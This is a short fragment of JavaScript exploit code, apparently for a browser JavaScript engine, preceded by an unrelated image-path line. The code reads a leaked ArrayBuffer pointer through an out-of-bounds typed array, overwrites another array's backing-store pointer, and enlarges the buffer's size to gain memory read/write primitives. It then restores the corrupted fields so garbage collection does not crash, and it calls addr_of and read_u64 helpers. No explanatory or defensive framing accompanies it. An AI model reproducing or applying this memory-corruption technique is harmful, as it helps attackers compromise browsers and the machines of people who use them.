 //read the pointer to ab1
let ab1_addr = make_addr(tmp_u32_arr1[42], tmp_u32_arr1[43]);
ab1_addr = untag_addr(ab1_addr);
//overwrite tmp_u32_arr2's backing store to the address of ab1
let tmp_u32_arr2_backing_store = make_addr(tmp_u32_arr1[22], tmp_u32_arr1[23]);
tmp_u32_arr1[22] = ab1_addr.lo;
tmp_u32_arr1[23] = ab1_addr.hi;
//overwrite ab1's size
tmp_u32_arr2[8] = 0x60; //0x58
ab1_view = new Uint32Array(ab1);
let original_ab2_store = make_addr(ab1_view[14], ab1_view[15]);
//cleanup corrupted structures so GC doesn't crash
tmp_u32_arr1[22] = tmp_u32_arr2_backing_store.lo;
tmp_u32_arr1[23] = tmp_u32_arr2_backing_store.hi;
let oob_arr_addr = addr_of(oob_arr);
let oob_arr_elements = read_u64(oob_arr_addr + 0x10n);